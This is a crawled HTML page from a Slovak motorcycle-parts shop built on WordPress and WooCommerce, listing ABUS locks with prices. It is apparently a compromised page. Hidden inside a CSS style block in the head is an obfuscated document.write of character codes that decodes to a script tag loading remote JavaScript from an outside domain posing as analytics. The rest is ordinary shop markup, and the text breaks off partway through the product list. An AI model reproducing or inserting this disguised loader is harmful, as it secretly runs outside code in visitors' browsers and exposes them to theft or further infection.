

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/doplnky/zamky/
body_size: 11528
content:
<!DOCTYPE html>

<html lang="sk-SK">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.motoshop.sk/xmlrpc.php">
  <title>Zámky Archives | Motoshop.sk</title>
<script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '197788115', '0');</script>
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/doplnky/zamky/" />
<link rel="next" href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/doplnky/zamky/page/2/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Zámky Archives | Motoshop.sk" />
<meta property="og:url" content="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/doplnky/zamky/" />
<meta property="og:site_name" content="Motoshop.sk" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zámky Archives | Motoshop.sk" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.motoshop.sk/#organization","name":"Motoshop","url":"http://www.motoshop.sk/","sameAs":["https://www.facebook.com/motoshopsk/"],"logo":{"@type":"ImageObject","@id":"http://www.motoshop.sk/#logo","inLanguage":"sk-SK","url":"http://www.motoshop.sk/wp-content/uploads/cropped-contact_back.png","width":240,"height":240,"caption":"Motoshop"},"image":{"@id":"http://www.motoshop.sk/#logo"}},{"@type":"WebSite","@id":"http://www.motoshop.sk/#website","url":"http://www.motoshop.sk/","name":"Motoshop.sk","inLanguage":"sk-SK","description":"V\u0161etko pre va\u0161u motorku","publisher":{"@id":"http://www.motoshop.sk/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.motoshop.sk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/doplnky/zamky/#webpage","url":"http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/doplnky/zamky/","name":"Z\u00e1mky Archives | Motoshop.sk","isPartOf":{"@id":"http://www.motoshop.sk/#website"},"inLanguage":"sk-SK"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Motoshop.sk &raquo;" href="http://www.motoshop.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Motoshop.sk &raquo;" href="http://www.motoshop.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Motoshop.sk &raquo; Zámky Kategória" href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/doplnky/zamky/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.motoshop.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.motoshop.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='http://www.motoshop.sk/wp-includes/css/dist/components/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='http://www.motoshop.sk/wp-includes/css/dist/block-editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='http://www.motoshop.sk/wp-includes/css/dist/nux/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='http://www.motoshop.sk/wp-includes/css/dist/editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css'  href='http://www.motoshop.sk/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=2.8.29' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css'  href='http://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/bootstrap.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-font-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-effect-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/effect.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-basic-style-css'  href='http://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='tc-e-commerce-shop-basic-style-inline-css' type='text/css'>

			p,span{
			    color:!important;
			    font-family: ;
			    font-size: ;
			}
			a{
			    color:!important;
			    font-family: ;
			}
			li{
			    color:!important;
			    font-family: ;
			}
			h1{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h2{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h3{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h4{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h5{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h6{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}

			
</style>
<link rel='stylesheet' id='css-nivo-slider-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/nivo-slider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.motoshop.sk/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tc-e-commerce-shop-ie-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"5baf94c042","_ajax_url":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.133.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"http:\/\/www.motoshop.sk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.133.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/jquery.nivo.slider.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/bootstrap.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/custom.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://www.motoshop.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.motoshop.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.motoshop.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.5" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #eaeaea;
					position: fixed;
					right: 20px;
					bottom: 6%;
					width: 300px;
					background-color: #365b7e;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #eaeaea;
				}
				button#catapultCookie {
					background:#365b7e;
					color: #eaeaea;
					
				}
				#catapult-cookie-bar h3 {
					color: #eaeaea;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style></style><style type="text/css">div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))/script></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("http://www.motoshop.sk/wp-content/uploads/main_background-1.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-270x270.png" />
</head>

<body class="archive tax-product_cat term-zamky term-86 custom-background wp-custom-logo theme-tc-e-commerce-shop woocommerce woocommerce-page woocommerce-no-js yith-wcan-free elementor-default" class="main-bodybox">
  <div class="toggle"><a class="toggleMenu" href="#">Menu</a></div>

  
  <div class="topbar">
    <div class="container">
      <div class="baricon">
                  <span class="email"><i class="fa fa-envelope" aria-hidden="true"></i>motoshop@motoshop.sk</span>
                          <span class="call"><i class="fa fa-phone" aria-hidden="true"></i>+421 915 855 184</span>
                                         <a href="https://www.facebook.com/motoshopsk/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                                        <div class="menu_cart">
            <a href="http://www.motoshop.sk/kosik"><img id="topbar_cart_icon" src="/wp-content/themes/motoshop/images/cart_icon.png" height="20"></a>
            <div class="menu_cart_count">
              0            </div>
            <div class="menu_cart_total">
              0€            </div>
          </div>
        </div>
    </div>
  </div>

  <div id="header" class="header-slider" >
    <div class="container">
      <div class="logo col-md-3 col-sm-3">
        <a href="http://www.motoshop.sk/" class="custom-logo-link" rel="home"><img width="240" height="175" src="http://www.motoshop.sk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="Motoshop.sk" /></a>      </div> 
      <div class="col-md-9 col-sm-9">
        <div class="menubox nav">
            <div class="mainmenu">
              <div class="menu-hlavne-menu-container"><ul id="menu-hlavne-menu" class="menu"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-685"><a href="http://www.motoshop.sk/">Domov</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="http://www.motoshop.sk/produkty/">Produkty</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://www.motoshop.sk/sluzby-servis/">Služby &#038; servis</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://www.motoshop.sk/galeria/">Galéria</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.motoshop.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.motoshop.sk/kategoria-produktu/motocykle/">Motocykle</a></li>
</ul></div>            </div>        </div>        <div class="clear"></div>
      </div>
    </div>
  </div>
<div class="container space-top">
	<div class="row">
		<div class="col-md-8 col-sm-8">
			<header class="woocommerce-products-header">
									<h1 class="woocommerce-products-header__title page-title">Zámky</h1>
				
							</header>	
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Zobrazených 1&ndash;16 z 17 výsledkov.</p>
<div id="filters_pro">
		<form class="woocommerce-ordering" method="get">
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Prednastavené zoradenie</option>
							<option value="popularity" >Zoradiť podľa populárnosti</option>
							<option value="date" >Zoradiť od najnovších</option>
							<option value="price" >Zoradiť od najlacnejších</option>
							<option value="price-desc" >Zoradiť od najdrahších</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
	<div>
		<h3>Kategórie</h3>
			</div>
		</div><ul class="products columns-4">
<li class="post-6904 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze first instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/abus-element-285/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/1978-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/1978-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/1978-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/1978-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/1978-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/1978.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS  ELEMENT 285</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>34.95</span></span>
</a><a href="?add-to-cart=6904" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6904" data-product_sku="" aria-label="Pridať &ldquo;ABUS  ELEMENT 285&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6922 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/abus-detecto-zamok-s-alarmom-120-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/1961-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/1961-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/1961-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/1961-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/1961-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/1961.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS DETECTO zámok s alarmom, 120 cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>239.95</span></span>
</a><a href="?add-to-cart=6922" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6922" data-product_sku="" aria-label="Pridať &ldquo;ABUS DETECTO zámok s alarmom, 120 cm&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6906 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
